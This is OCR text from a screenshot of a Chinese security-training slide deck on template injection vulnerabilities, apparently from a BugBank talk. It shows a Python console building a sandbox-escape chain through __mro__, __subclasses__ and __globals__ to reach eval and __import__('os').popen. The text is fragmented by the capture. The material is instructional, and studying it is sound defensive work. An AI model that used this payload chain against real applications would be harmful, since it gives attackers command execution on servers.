 122期 浅析模板注入漏洞-lsf.pptx - PowerPoint
l jy
U
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 录制 帮助 百度网盘 操作说明搜索 共享
漏洞银行BUGBANK
bilibili
大咖面对面
版式
重置
粘贴
新建
排列
绘图
查找
选择
编辑
百度网盘
保存
m32\cmd.e
大咖面对面
<class 'IsADirectoryError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <cl
dError'>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'
r': <class 'TimeoutError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-Z plus Return to
Use exit() or Ctrl-Z plus Return to exit, 'copyright': Copyright (c) 2001-2021 Python Software Foundation
rved.
000 BeOpen.com.
rved.
995-2001 Corporation for National Research Initiatives.
rved.
991-1995 Stichting Mathematisch Centrum, Amsterdam.
rved., 'credits':     Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands
ing Python development.  See www.python.org for more information., 'license': Type license() to see the f
t, 'help': Type help() for interactive help, or help(object) for help about object., '_': None}
_.__mro__[-1].__subclasses__()[80].__init__.__globals__['__builtins__'].eval
recent call last):
", line 1, in <module>
'dict' object has no attribute 'eval'
_.__mro__[-1].__subclasses__()[80].__init__.__globals__['__builtins__']['eval']
ion eval>
_.__mro__[-1].__subclasses__()[80].__init__.__globals__['__builtins__']['eval']('__import__('os')')
", line 1
_.__mro__[-1].__subclasses__()[80].__init__.__globals__['__builtins__']['eval']('__import__('os')')
^
valid syntax
_.__mro__[-1].__subclasses__()[80].__init__.__globals__['__builtins__']['eval']("__import__('os').popen()
法
12
• __import__ 该方法用于动态加载类和函数 。语法: __import__(模块名)
13
漏洞银行 | BUGBANK
漏洞银行
BUGBANK.CN
PC
IJ
PS
GO
P
英
拼
20:26
2021/10/29